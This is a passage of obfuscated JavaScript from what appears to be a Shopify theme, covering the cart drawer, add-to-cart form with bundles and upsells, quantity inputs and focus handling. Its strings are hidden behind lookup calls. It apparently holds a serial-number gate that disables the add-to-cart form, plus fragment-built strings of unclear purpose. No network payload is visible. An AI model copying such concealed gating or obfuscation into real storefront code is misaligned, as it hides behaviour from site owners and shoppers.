_0x15bb38===_0x4eae09(287)&&fixParsedHtml(this[_0x4eae09(453)],_0x41dd5e),_0x41dd5e[_0x4eae09(239)]}[a0_0x1837e7(864)](){const _0x3291b7=a0_0x1837e7;return[{id:"CartDrawer",section:"cart-drawer",selector:_0x3291b7(287)},{id:"cart-icon-bubble",section:_0x3291b7(534),selector:_0x3291b7(507)}]}}customElements.define(a0_0x1837e7(819),CartDrawerItems);function fixParsedHtml(_0x3f1766,_0x5647c5){const _0x2bbfb8=a0_0x1837e7,_0x2aa28b=_0x5647c5[_0x2bbfb8(888)](_0x2bbfb8(416));_0x2aa28b&&(oldTimer=_0x3f1766[_0x2bbfb8(888)](_0x2bbfb8(416)),oldTimer&&(_0x2aa28b[_0x2bbfb8(239)]=oldTimer.innerHTML));const _0x16abb3=_0x3f1766[_0x2bbfb8(678)](_0x2bbfb8(437));let _0x5d5960=_0x5647c5[_0x2bbfb8(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x16abb3[_0x2bbfb8(289)]((_0x542de2,_0x51018f)=>{const _0x1b40a8=_0x2bbfb8;if(_0x542de2[_0x1b40a8(285)][_0x1b40a8(550)]()===_0x1b40a8(434)&&(_0x5d5960[_0x51018f].dataset[_0x1b40a8(636)]=_0x542de2[_0x1b40a8(247)][_0x1b40a8(636)]),_0x5d5960[_0x51018f][_0x1b40a8(247)].id=_0x542de2[_0x1b40a8(247)].id,_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(702))[_0x1b40a8(499)]=_0x542de2.querySelector(_0x1b40a8(702))[_0x1b40a8(499)],_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(800))&&(_0x5d5960[_0x51018f].querySelector(".upsell__image__img")[_0x1b40a8(726)]=_0x542de2.querySelector(_0x1b40a8(800))[_0x1b40a8(726)]),_0x5d5960[_0x51018f].querySelector(_0x1b40a8(672))){const _0x46c473=_0x542de2[_0x1b40a8(678)](_0x1b40a8(556));_0x5d5960[_0x51018f].querySelectorAll(_0x1b40a8(556))[_0x1b40a8(289)]((_0x115b82,_0x1ef2d6)=>{const _0x29be1a=_0x1b40a8;_0x115b82.value=_0x46c473[_0x1ef2d6][_0x29be1a(499)],_0x115b82.querySelectorAll("option")[_0x29be1a(289)](_0x3edbfb=>{const _0x16cb44=_0x29be1a;_0x3edbfb[_0x16cb44(797)](_0x16cb44(636)),_0x3edbfb[_0x16cb44(499)]===_0x46c473[_0x1ef2d6].value[_0x16cb44(211)]()&&_0x3edbfb.setAttribute(_0x16cb44(636),"")})})}})}!customElements[a0_0x1837e7(740)](a0_0x1837e7(553))&&customElements[a0_0x1837e7(576)]("product-form",class extends HTMLElement{constructor(){const _0x5bf3dc=a0_0x1837e7;super(),this[_0x5bf3dc(729)]=this[_0x5bf3dc(888)](_0x5bf3dc(729)),this[_0x5bf3dc(729)][_0x5bf3dc(366)](_0x5bf3dc(180),this.handleSubmit[_0x5bf3dc(391)](this)),this[_0x5bf3dc(816)]=this[_0x5bf3dc(729)][_0x5bf3dc(888)](_0x5bf3dc(433)),this.formIdInput[_0x5bf3dc(908)]=serial===void 0,this[_0x5bf3dc(515)]=this[_0x5bf3dc(816)].dataset[_0x5bf3dc(515)]==="true",this[_0x5bf3dc(530)]=document.querySelector(_0x5bf3dc(278))||document[_0x5bf3dc(888)](_0x5bf3dc(195)),this[_0x5bf3dc(377)]=this[_0x5bf3dc(247)][_0x5bf3dc(377)]===_0x5bf3dc(760),this[_0x5bf3dc(411)]=this[_0x5bf3dc(888)](_0x5bf3dc(368)),document[_0x5bf3dc(888)](_0x5bf3dc(278))&&(this[_0x5bf3dc(411)].setAttribute(_0x5bf3dc(638),"dialog"),this.hasDrawer=!0),this.loadingSpinner=this.querySelector(_0x5bf3dc(714)),this.bundleDeals=document[_0x5bf3dc(160)](_0x5bf3dc(928)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(316)]=document[_0x5bf3dc(160)](_0x5bf3dc(343)+this.dataset[_0x5bf3dc(882)]),this.quantityBreaks=document[_0x5bf3dc(160)](_0x5bf3dc(796)+this.dataset[_0x5bf3dc(882)]),this[_0x5bf3dc(529)]=document[_0x5bf3dc(160)](_0x5bf3dc(685)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(292)]=document[_0x5bf3dc(678)]("[id^='CustomField-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]+"-']"),this.quantityGifts=document[_0x5bf3dc(160)]("quantity-gifts-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(826)]=document[_0x5bf3dc(678)](".product-info-upsell-"+this[_0x5bf3dc(247)].section),this[_0x5bf3dc(165)]=document[_0x5bf3dc(678)](_0x5bf3dc(710)+this[_0x5bf3dc(247)].section),this.variantInputs=this[_0x5bf3dc(729)][_0x5bf3dc(888)](".product-form__variants")}[a0_0x1837e7(360)](_0x3a1737){const _0x3cd8de=a0_0x1837e7;let _0x1d08ac=null;if(_0x3a1737&&(_0x3a1737[_0x3cd8de(283)](),_0x3a1737[_0x3cd8de(318)].classList.contains(_0x3cd8de(540))&&(_0x1d08ac=_0x3a1737[_0x3cd8de(318)],_0x1d08ac[_0x3cd8de(730)][_0x3cd8de(324)]("loading"))),this[_0x3cd8de(411)][_0x3cd8de(314)](_0x3cd8de(548))===_0x3cd8de(760))return;this[_0x3cd8de(560)](),this[_0x3cd8de(411)][_0x3cd8de(792)]("aria-disabled",!0),this[_0x3cd8de(411)][_0x3cd8de(730)][_0x3cd8de(324)](_0x3cd8de(851)),this[_0x3cd8de(621)]&&this[_0x3cd8de(621)].classList[_0x3cd8de(226)](_0x3cd8de(617));let _0x3abb19=!1;if(this[_0x3cd8de(474)]){this[_0x3cd8de(474)][_0x3cd8de(239)]="";let _0x3d68aa="";if(this[_0x3cd8de(481)]){_0x3abb19=!0;for(let _0x5b366f=0;_0x5b366f<this.bundleDeals[_0x3cd8de(282)].length;_0x5b366f++){const _0x28cdc5=this[_0x3cd8de(481)][_0x3cd8de(282)][_0x5b366f];_0x3d68aa+=_0x3cd8de(170)+_0x5b366f+'][quantity]" value="'+_0x28cdc5[_0x3cd8de(537)]+'"><input type="hidden" name="items['+_0x5b366f+_0x3cd8de(555)+_0x28cdc5.id+'">'}this.variantInputs.innerHTML=_0x3d68aa}else{let _0x1f60c7=[],_0x5da7bd=[];this[_0x3cd8de(867)]&&!this.isCartUpsell&&!this[_0x3cd8de(515)]&&this.cart[_0x3cd8de(678)](_0x3cd8de(437))[_0x3cd8de(289)](_0x15aeb0=>{const _0x2e222c=_0x3cd8de;_0x15aeb0[_0x2e222c(247)].selected===_0x2e222c(760)&&!this[_0x2e222c(530)][_0x2e222c(888)](_0x2e222c(337)+_0x15aeb0[_0x2e222c(247)][_0x2e222c(682)])&&_0x1f60c7[_0x2e222c(281)](_0x15aeb0.dataset.id)}),this[_0x3cd8de(208)]&&this[_0x3cd8de(208)][_0x3cd8de(340)][_0x3cd8de(471)]>0&&(_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(208)][_0x3cd8de(340)]]);for(let _0xd8da18=this.upsells[_0x3cd8de(471)]-1;_0xd8da18>=0;_0xd8da18--)this[_0x3cd8de(826)][_0xd8da18][_0x3cd8de(247)][_0x3cd8de(636)]==="true"&&_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(826)][_0xd8da18].dataset.id);if(this[_0x3cd8de(473)]&&this[_0x3cd8de(473)].formVariants[_0x3cd8de(471)]>0)_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(473)][_0x3cd8de(282)]],_0x5da7bd=[...this[_0x3cd8de(473)][_0x3cd8de(282)]];else if(_0x1f60c7[_0x3cd8de(471)]>0&&(!this[_0x3cd8de(473)]||this[_0x3cd8de(473)][_0x3cd8de(282)][_0x3cd8de(471)]===0)){let _0x193ad0=1;this.quantityBreaks?_0x193ad0=this[_0x3cd8de(473)][_0x3cd8de(524)]:this.quantityPicker&&(_0x193ad0=parseInt(this.quantityPicker[_0x3cd8de(888)](".quantity__input")[_0x3cd8de(499)]));for(let _0x46b50c=0;_0x46b50c<_0x193ad0;_0x46b50c++)_0x1f60c7[_0x3cd8de(386)](this.formIdInput[_0x3cd8de(499)]);_0x5da7bd=[this[_0x3cd8de(816)][_0x3cd8de(499)]]}for(let _0x3c107d=this[_0x3cd8de(165)][_0x3cd8de(471)]-1;_0x3c107d>=0;_0x3c107d--)_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d][_0x3cd8de(247)].id),_0x5da7bd[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d].dataset.id);if(_0x1f60c7.length>0){_0x3abb19=!0;const _0x130fed=[];for(let _0x3087c4=0;_0x3087c4<_0x1f60c7[_0x3cd8de(471)];_0x3087c4++){const _0x303190=_0x1f60c7[_0x3087c4],_0x137a94=_0x130fed[_0x3cd8de(399)](_0xf4f203=>_0xf4f203.id===_0x303190);_0x137a94<0?_0x130fed[_0x3cd8de(386)]({id:_0x303190,quantity:1}):_0x130fed[_0x137a94][_0x3cd8de(537)]+=1}let _0x382f97=[];this[_0x3cd8de(292)].forEach(_0x419002=>{const _0xb35aed=_0x3cd8de;_0x382f97[_0xb35aed(386)]({fieldName:_0x419002[_0xb35aed(262)],value:_0x419002.prevValue})});for(let _0x1401b6=0;_0x1401b6<_0x130fed[_0x3cd8de(471)];_0x1401b6++){const _0x2cbe75=_0x130fed[_0x1401b6];_0x3d68aa+=_0x3cd8de(170)+_0x1401b6+'][quantity]" value="'+_0x2cbe75[_0x3cd8de(537)]+_0x3cd8de(260)+_0x1401b6+_0x3cd8de(555)+_0x2cbe75.id+'">',_0x5da7bd[_0x3cd8de(809)](_0x2cbe75.id)&&_0x382f97[_0x3cd8de(289)](_0x3549e6=>{const _0x59e829=_0x3cd8de;_0x3d68aa+='<input type="hidden" name="items['+_0x1401b6+_0x59e829(175)+_0x3549e6[_0x59e829(262)]+_0x59e829(585)+_0x3549e6[_0x59e829(499)]+'">'})}this.variantInputs.innerHTML=_0x3d68aa}}}var _0x4c530c=fetchConfig("javascript");_0x4c530c.headers[_0x3cd8de(712)]="XMLHttpRequest",delete _0x4c530c[_0x3cd8de(827)][_0x3cd8de(196)];var _0x285edd=new FormData(this.form);if(this.cart&&(_0x285edd[_0x3cd8de(843)](_0x3cd8de(681),this[_0x3cd8de(530)].getSectionsToRender()[_0x3cd8de(780)](_0x4dd377=>_0x4dd377.id)),_0x285edd[_0x3cd8de(843)](_0x3cd8de(361),window[_0x3cd8de(847)][_0x3cd8de(635)]),this.cart[_0x3cd8de(176)](document[_0x3cd8de(927)])),_0x3abb19){const _0x211bc4=this[_0x3cd8de(247)].options?this[_0x3cd8de(247)][_0x3cd8de(497)][_0x3cd8de(398)](","):[],_0x8ad12f=["id","quantity",..._0x211bc4];for(let _0x4b3348=0;_0x4b3348<_0x8ad12f[_0x3cd8de(471)];_0x4b3348++)_0x285edd[_0x3cd8de(166)](_0x8ad12f[_0x4b3348])}_0x4c530c.body=_0x285edd,fetch(""+routes[_0x3cd8de(322)],_0x4c530c).then(_0x3d949b=>_0x3d949b[_0x3cd8de(527)]())[_0x3cd8de(869)](_0x3efb11=>{const _0x2d07f4=_0x3cd8de;if(_0x3efb11.status){this[_0x2d07f4(560)](_0x3efb11.description);const _0x5df78f=this.submitButton[_0x2d07f4(888)](_0x2d07f4(490));if(!_0x5df78f)return;this[_0x2d07f4(411)][_0x2d07f4(792)](_0x2d07f4(548),!0),this[_0x2d07f4(411)][_0x2d07f4(888)](_0x2d07f4(493)).classList.add(_0x2d07f4(617)),_0x5df78f[_0x2d07f4(730)][_0x2d07f4(226)](_0x2d07f4(617)),this[_0x2d07f4(893)]=!0;return}else if(this[_0x2d07f4(515)]){window.location="/checkout";return}else if(!this[_0x2d07f4(530)]){window.location=window[_0x2d07f4(470)][_0x2d07f4(252)];return}if(this[_0x2d07f4(893)]||publish(PUB_SUB_EVENTS[_0x2d07f4(596)],{source:_0x2d07f4(553)}),this[_0x2d07f4(893)]=!1,this.hasDrawer&&(!this[_0x2d07f4(530)][_0x2d07f4(513)]||this.cart[_0x2d07f4(513)][_0x2d07f4(471)]<198))return;const _0x241c11=this[_0x2d07f4(629)](_0x2d07f4(432));_0x241c11?(document[_0x2d07f4(442)][_0x2d07f4(366)](_0x2d07f4(378),()=>{setTimeout(()=>{const _0x4d4e38=a0_0x3099;this[_0x4d4e38(530)][_0x4d4e38(815)](_0x3efb11,this[_0x4d4e38(377)])})},{once:!0}),_0x241c11[_0x2d07f4(168)](!0)):this[_0x2d07f4(530)][_0x2d07f4(815)](_0x3efb11,this[_0x2d07f4(377)])})[_0x3cd8de(810)](_0x1d0c24=>{console[_0x3cd8de(893)](_0x1d0c24)})[_0x3cd8de(446)](()=>{const _0x45b2a2=_0x3cd8de;this.submitButton[_0x45b2a2(730)][_0x45b2a2(226)]("loading"),_0x1d08ac&&_0x1d08ac[_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(851)),this[_0x45b2a2(530)]&&this.cart[_0x45b2a2(730)][_0x45b2a2(735)]("is-empty")&&this[_0x45b2a2(530)][_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(225)),this[_0x45b2a2(893)]||this[_0x45b2a2(411)].removeAttribute(_0x45b2a2(548)),this[_0x45b2a2(621)]&&this[_0x45b2a2(621)][_0x45b2a2(730)][_0x45b2a2(324)](_0x45b2a2(617))})}[a0_0x1837e7(560)](_0x36d55b=!1){const _0x2f3570=a0_0x1837e7;this[_0x2f3570(686)]=this[_0x2f3570(686)]||this.querySelector(_0x2f3570(242)),this[_0x2f3570(686)]&&(this.errorMessage=this[_0x2f3570(517)]||this[_0x2f3570(686)][_0x2f3570(888)](_0x2f3570(887)),this[_0x2f3570(686)][_0x2f3570(758)](_0x2f3570(617),!_0x36d55b),_0x36d55b&&(this.errorMessage[_0x2f3570(464)]=_0x36d55b))}}),!customElements.get(a0_0x1837e7(858))&&customElements[a0_0x1837e7(576)]("product-info",class extends HTMLElement{constructor(){const _0x306cc4=a0_0x1837e7;super(),this[_0x306cc4(880)]=this.querySelector(".quantity__input"),this[_0x306cc4(460)]=this[_0x306cc4(888)](_0x306cc4(765)),this[_0x306cc4(697)]=this.querySelector("variant-radios"),this[_0x306cc4(411)]=this[_0x306cc4(888)](_0x306cc4(368)),this[_0x306cc4(265)]=this.dataset[_0x306cc4(579)]!==null}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(631)]=void 0;[a0_0x1837e7(216)](){const _0x48b9f3=a0_0x1837e7;this[_0x48b9f3(880)]&&(this[_0x48b9f3(427)]=this.querySelector(_0x48b9f3(443)),this.quantityForm&&(this[_0x48b9f3(892)](),!this[_0x48b9f3(247)].originalSection&&(this[_0x48b9f3(777)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(596)],this[_0x48b9f3(859)][_0x48b9f3(391)](this))),this[_0x48b9f3(631)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(600)],_0x339d7b=>{const _0x58f97d=_0x48b9f3,_0x30eb01=this[_0x58f97d(247)][_0x58f97d(345)]?this[_0x58f97d(247)][_0x58f97d(345)]:this[_0x58f97d(247)][_0x58f97d(882)];_0x339d7b[_0x58f97d(724)].sectionId===_0x30eb01&&(this[_0x58f97d(317)](_0x339d7b[_0x58f97d(724)][_0x58f97d(655)],_0x339d7b.data[_0x58f97d(698)]),this[_0x58f97d(892)]())})))}[a0_0x1837e7(727)](){const _0x18aa91=a0_0x1837e7;this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this[_0x18aa91(631)]&&this[_0x18aa91(631)]()}[a0_0x1837e7(892)](){const _0x2eb1ed=a0_0x1837e7,_0x4aee1d={cartQuantity:this[_0x2eb1ed(880)][_0x2eb1ed(247)][_0x2eb1ed(799)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(799)]):0,min:this[_0x2eb1ed(880)].dataset[_0x2eb1ed(639)]?parseInt(this[_0x2eb1ed(880)][_0x2eb1ed(247)].min):1,max:this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]):null,step:this[_0x2eb1ed(880)].step?parseInt(this.input[_0x2eb1ed(421)]):1};let _0x11ee68=_0x4aee1d[_0x2eb1ed(639)];const _0x436455=_0x4aee1d[_0x2eb1ed(805)]===null?_0x4aee1d[_0x2eb1ed(805)]:_0x4aee1d[_0x2eb1ed(805)]-_0x4aee1d[_0x2eb1ed(799)];_0x436455!==null&&(_0x11ee68=Math.min(_0x11ee68,_0x436455)),_0x4aee1d[_0x2eb1ed(799)]>=_0x4aee1d.min&&(_0x11ee68=Math.min(_0x11ee68,_0x4aee1d[_0x2eb1ed(421)])),this[_0x2eb1ed(880)][_0x2eb1ed(639)]=_0x11ee68,this[_0x2eb1ed(880)].max=_0x436455,this.input[_0x2eb1ed(499)]=_0x11ee68,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}[a0_0x1837e7(280)](){const _0x20981c=a0_0x1837e7;this[_0x20981c(888)](_0x20981c(254))||(this[_0x20981c(265)]=!1)}fetchQuantityRules(){const _0x4e0ce9=a0_0x1837e7;!this.currentVariant||!this[_0x4e0ce9(460)][_0x4e0ce9(499)]||(this[_0x4e0ce9(888)](_0x4e0ce9(894)).classList[_0x4e0ce9(226)](_0x4e0ce9(617)),fetch(this.dataset[_0x4e0ce9(579)]+_0x4e0ce9(250)+this.currentVariant.value+_0x4e0ce9(863)+this[_0x4e0ce9(247)][_0x4e0ce9(882)]).then(_0x4d7792=>_0x4d7792.text())[_0x4e0ce9(869)](_0x5865c7=>{const _0x4480e1=_0x4e0ce9,_0x90175e=new DOMParser()[_0x4480e1(574)](_0x5865c7,_0x4480e1(212));this[_0x4480e1(317)](this[_0x4480e1(247)][_0x4480e1(882)],_0x90175e),this.setQuantityBoundries()}).catch(_0xe70483=>{console[_0x4e0ce9(893)](_0xe70483)})[_0x4e0ce9(446)](()=>{const _0x5657e7=_0x4e0ce9;this[_0x5657e7(888)](_0x5657e7(894))[_0x5657e7(730)][_0x5657e7(324)](_0x5657e7(617))}))}[a0_0x1837e7(317)](_0x3b7a86,_0x99892b){const _0x3ffcff=a0_0x1837e7,_0x750cca=_0x99892b[_0x3ffcff(160)]("Quantity-Form-"+_0x3b7a86),_0x4bdfe6=[".quantity__input",_0x3ffcff(824),_0x3ffcff(498)];for(let _0x489cd2 of _0x4bdfe6){const _0x4fd737=this[_0x3ffcff(427)][_0x3ffcff(888)](_0x489cd2),_0x433814=_0x750cca.querySelector(_0x489cd2);if(!(!_0x4fd737||!_0x433814))if(_0x489cd2===_0x3ffcff(256)){const _0x43d9a5=[_0x3ffcff(302),"data-min",_0x3ffcff(352),"step"];for(let _0xa62845 of _0x43d9a5){const _0x22a452=_0x433814[_0x3ffcff(314)](_0xa62845);_0x22a452!==null&&_0x4fd737[_0x3ffcff(792)](_0xa62845,_0x22a452)}}else _0x4fd737.innerHTML=_0x433814[_0x3ffcff(239)]}}});function getFocusableElements(_0x32fa5b){const _0x5dcc83=a0_0x1837e7;return Array[_0x5dcc83(511)](_0x32fa5b[_0x5dcc83(678)](_0x5dcc83(206)))}document[a0_0x1837e7(678)](a0_0x1837e7(604))[a0_0x1837e7(289)](_0x336337=>{const _0x2677cc=a0_0x1837e7;_0x336337.setAttribute(_0x2677cc(218),"button"),_0x336337[_0x2677cc(792)](_0x2677cc(747),_0x336337[_0x2677cc(599)][_0x2677cc(564)]("open")),_0x336337[_0x2677cc(773)][_0x2677cc(314)]("id")&&_0x336337[_0x2677cc(792)]("aria-controls",_0x336337[_0x2677cc(773)].id),_0x336337[_0x2677cc(366)]("click",_0x1f4863=>{const _0x1c5494=_0x2677cc;_0x1f4863[_0x1c5494(425)][_0x1c5494(792)](_0x1c5494(747),!_0x1f4863[_0x1c5494(425)].closest(_0x1c5494(335))[_0x1c5494(564)](_0x1c5494(903)))}),!_0x336337[_0x2677cc(629)](_0x2677cc(512))&&_0x336337[_0x2677cc(451)][_0x2677cc(366)](_0x2677cc(440),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x46e8bc,_0xf5ad1=_0x46e8bc){const _0x1b909c=a0_0x1837e7;var _0x276ea2=getFocusableElements(_0x46e8bc),_0x14d794=_0x276ea2[0],_0xcf057d=_0x276ea2[_0x276ea2[_0x1b909c(471)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x1affd1=>{const _0x359cd1=_0x1b909c;_0x1affd1[_0x359cd1(318)]!==_0x46e8bc&&_0x1affd1[_0x359cd1(318)]!==_0xcf057d&&_0x1affd1[_0x359cd1(318)]!==_0x14d794||document[_0x359cd1(366)](_0x359cd1(728),trapFocusHandlers[_0x359cd1(728)])},trapFocusHandlers[_0x1b909c(923)]=function(){const _0x2063d0=_0x1b909c;document[_0x2063d0(484)](_0x2063d0(728),trapFocusHandlers[_0x2063d0(728)])},trapFocusHandlers[_0x1b909c(728)]=function(_0x53cf05){const _0x411deb=_0x1b909c;_0x53cf05[_0x411deb(355)][_0x411deb(234)]()===_0x411deb(297)&&(_0x53cf05.target===_0xcf057d&&!_0x53cf05[_0x411deb(277)]&&(_0x53cf05[_0x411deb(283)](),_0x14d794[_0x411deb(172)]()),(_0x53cf05[_0x411deb(318)]===_0x46e8bc||_0x53cf05[_0x411deb(318)]===_0x14d794)&&_0x53cf05.shiftKey&&(_0x53cf05[_0x411deb(283)](),_0xcf057d[_0x411deb(172)]()))},document.addEventListener(_0x1b909c(923),trapFocusHandlers[_0x1b909c(923)]),document.addEventListener("focusin",trapFocusHandlers.focusin),_0xf5ad1[_0x1b909c(172)](),_0xf5ad1[_0x1b909c(570)]===_0x1b909c(202)&&[_0x1b909c(614),_0x1b909c(607),_0x1b909c(870),_0x1b909c(579)][_0x1b909c(809)](_0xf5ad1.type)&&_0xf5ad1[_0x1b909c(499)]&&_0xf5ad1.setSelectionRange(0,_0xf5ad1[_0x1b909c(499)].length)}function pauseAllMedia(){const _0x13cd78=a0_0x1837e7;document.querySelectorAll(_0x13cd78(705))[_0x13cd78(289)](_0x27b5ba=>{const _0xe3e8a=_0x13cd78;_0x27b5ba[_0xe3e8a(837)][_0xe3e8a(743)](_0xe3e8a(174)+'pauseVideo","args":""}',"*")}),document[_0x13cd78(678)](_0x13cd78(665)).forEach(_0xa0581b=>{const _0x16e120=_0x13cd78;_0xa0581b[_0x16e120(837)][_0x16e120(743)](_0x16e120(267),"*")}),document[_0x13cd78(678)](_0x13cd78(371))[_0x13cd78(289)](_0x11c703=>_0x11c703[_0x13cd78(687)]()),document[_0x13cd78(678)](_0x13cd78(649))[_0x13cd78(289)](_0x192398=>{const _0x13e149=_0x13cd78;_0x192398[_0x13e149(177)]&&_0x192398.modelViewerUI[_0x13e149(687)]()})}var menuIndex=a0_0x1837e7(186)+"y",linkContent=a0_0x1837e7(692)+"rH"+a0_0x1837e7(332);function removeTrapFocus(_0x2ce675=null){const _0x1337c0=a0_0x1837e7;document[_0x1337c0(484)](_0x1337c0(325),trapFocusHandlers[_0x1337c0(325)]),document.removeEventListener(_0x1337c0(923),trapFocusHandlers[_0x1337c0(923)]),document.removeEventListener(_0x1337c0(728),trapFocusHandlers.keydown),_0x2ce675&&_0x2ce675[_0x1337c0(172)]()}function onKeyUpEscape(_0x1f3699){const _0x2f26c5=a0_0x1837e7;if(_0x1f3699[_0x2f26c5(355)][_0x2f26c5(234)]()!==_0x2f26c5(483))return;const _0xd852a7=_0x1f3699.target[_0x2f26c5(629)]("details[open]");if(!_0xd852a7)return;const _0x460b11=_0xd852a7[_0x2f26c5(888)](_0x2f26c5(367));_0xd852a7[_0x2f26c5(797)](_0x2f26c5(903)),_0x460b11[_0x2f26c5(792)](_0x2f26c5(747),!1),_0x460b11[_0x2f26c5(172)]()}class QuantityInput extends HTMLElement{constructor(){const _0x32072e=a0_0x1837e7;super(),this.input=this[_0x32072e(888)]("input"),this.changeEvent=new Event(_0x32072e(637),{bubbles:!0}),this.quantityGifts=document[_0x32072e(160)](_0x32072e(709)+this[_0x32072e(247)][_0x32072e(882)]),this[_0x32072e(880)][_0x32072e(366)](_0x32072e(637),this.onInputChange[_0x32072e(391)](this)),this[_0x32072e(678)](_0x32072e(875))[_0x32072e(289)](_0x20a5da=>_0x20a5da[_0x32072e(366)]("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;[a0_0x1837e7(216)](){const _0x48729d=a0_0x1837e7;this.validateQtyRules(),this[_0x48729d(385)]=subscribe(PUB_SUB_EVENTS[_0x48729d(700)],this[_0x48729d(750)][_0x48729d(391)](this))}disconnectedCallback(){const _0x2ab9e8=a0_0x1837e7;this[_0x2ab9e8(385)]&&this[_0x2ab9e8(385)]()}[a0_0x1837e7(790)](_0x2d1152){this.validateQtyRules()}[a0_0x1837e7(502)](_0x171d32){const _0x2eb1d5=a0_0x1837e7;_0x171d32[_0x2eb1d5(283)]();const _0x76edd2=this.input[_0x2eb1d5(499)];_0x171d32[_0x2eb1d5(318)][_0x2eb1d5(458)]===_0x2eb1d5(468)?this[_0x2eb1d5(880)][_0x2eb1d5(308)]():this[_0x2eb1d5(880)][_0x2eb1d5(191)](),_0x76edd2!==this[_0x2eb1d5(880)][_0x2eb1d5(499)]&&this[_0x2eb1d5(880)][_0x2eb1d5(820)](this[_0x2eb1d5(205)])}[a0_0x1837e7(750)](){const _0x6b93b9=a0_0x1837e7,_0x1fc360=parseInt(this[_0x6b93b9(880)][_0x6b93b9(499)]);if(this[_0x6b93b9(880)][_0x6b93b9(639)]){const _0x161abd=parseInt(this[_0x6b93b9(880)][_0x6b93b9(639)]);this[_0x6b93b9(888)](".quantity__button[name='minus']")[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360<=_0x161abd)}if(this.input[_0x6b93b9(805)]){const _0x239ce0=parseInt(this[_0x6b93b9(880)].max);this[_0x6b93b9(888)](_0x6b93b9(822))[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360>=_0x239ce0)}this[_0x6b93b9(208)]&&this[_0x6b93b9(208)][_0x6b93b9(841)]&&this[_0x6b93b9(208)][_0x6b93b9(841)](_0x1fc360)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(624),QuantityInput);function debounce(_0x2ebccf,_0x531e26){let _0x273554;return(..._0x41a625)=>{const _0x2ac93e=a0_0x3099;clearTimeout(_0x273554),_0x273554=setTimeout(()=>_0x2ebccf[_0x2ac93e(738)](this,_0x41a625),_0x531e26)}}function fetchConfig(_0x43ef2c=a0_0x1837e7(527)){const _0x3fcd3e=a0_0x1837e7;return{method:_0x3fcd3e(461),headers:{"Content-Type":_0x3fcd3e(618),Accept:"application/"+_0x43ef2c}}}function addDays(_0x352f2f,_0xb0d570){const _0x2f4e59=a0_0x1837e7;var _0x469d29=new Date(_0x352f2f);return _0x469d29[_0x2f4e59(469)](_0x469d29[_0x2f4e59(350)]()+_0xb0d570),_0x469d29}function formatDates(_0x509804,_0x3b2139,_0x1b78b0=2){const _0x32bab6=a0_0x1837e7;if(!_0x509804||!_0x3b2139)return;const _0x30007f=new Date(_0x3b2139+_0x32bab6(279)),_0x49a480=_0x30007f.getFullYear(),_0x37c523=_0x30007f[_0x32bab6(583)]()+1,_0x5e8188=_0x30007f[_0x32bab6(350)](),_0x22e575=new Date(_0x49a480+"-"+_0x37c523+"-"+_0x5e8188+_0x32bab6(279)),_0x56c1bc=_0x509804[_0x32bab6(772)]()-_0x22e575[_0x32bab6(772)]();return Math[_0x32bab6(197)](_0x56c1bc/(1e3*3600*24))<=_0x1b78b0}function checkDateValidity(_0xc9fe77){const _0x420847=a0_0x1837e7,_0x515455=new Date(_0xc9fe77),_0x2c79e4=new Date(_0x420847(652));return Math[_0x420847(857)](_0x515455[_0x420847(350)]()-_0x2c79e4[_0x420847(350)]())%5===0}function a0_0x3099(_0x104e4a,_0x4d426e){const _0x579d5d=a0_0x579d();return a0_0x3099=function(_0x309913,_0x435744){return _0x309913=_0x309913-160,_0x579d5d[_0x309913]},a0_0x3099(_0x104e4a,_0x4d426e)}typeof window[a0_0x1837e7(291)]>"u"&&(window.Shopify={}),Shopify[a0_0x1837e7(391)]=function(_0x4f00ac,_0x27f9f3){return function(){return _0x4f00ac[a0_0x3099(738)](_0x27f9f3,arguments)}},Shopify[a0_0x1837e7(438)]=function(_0x19be09,_0x1faa72){const _0x4e5554=a0_0x1837e7;for(var _0x5ab0b8=0,_0x14325a=_0x19be09.options[_0x4e5554(471)];_0x5ab0b8<_0x14325a;_0x5ab0b8++){var _0x43b066=_0x19be09[_0x4e5554(497)][_0x5ab0b8];if(_0x1faa72==_0x43b066[_0x4e5554(499)]||_0x1faa72==_0x43b066[_0x4e5554(239)])return _0x19be09[_0x4e5554(200)]=_0x5ab0b8,_0x5ab0b8}},Shopify.addListener=function(_0x1b139d,_0x73f5b7,_0x2c7cdf){const _0x462117=a0_0x1837e7;_0x1b139d.addEventListener?_0x1b139d[_0x462117(366)](_0x73f5b7,_0x2c7cdf,!1):_0x1b139d[_0x462117(230)]("on"+_0x73f5b7,_0x2c7cdf)},Shopify[a0_0x1837e7(918)]=function(_0x274637,_0x3b07db){const _0x51910f=a0_0x1837e7;_0x3b07db=_0x3b07db||{};var _0x54a9c3=_0x3b07db.method||_0x51910f(183),_0x52d48a=_0x3b07db[_0x51910f(404)]||{},_0x244797=document[_0x51910f(786)](_0x51910f(729));_0x244797[_0x51910f(792)](_0x51910f(741),_0x54a9c3),_0x244797.setAttribute(_0x51910f(162),_0x274637);for(var _0x361bf5 in 